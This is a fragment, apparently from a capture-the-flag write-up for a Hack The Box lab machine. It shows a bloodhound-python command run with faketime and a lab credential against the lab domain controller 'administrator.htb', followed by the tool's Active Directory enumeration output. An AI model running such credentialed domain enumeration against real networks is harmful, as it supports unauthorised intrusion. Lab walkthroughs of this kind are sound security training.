 └─$ faketime "$(ntpdate -q 10.10.11.42 | grep -oP "\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2}")" bloodhound-python -u Olivia -p ich
liebedich -d administrator.htb -ns 10.10.11.42 -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.administrator.h
tb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb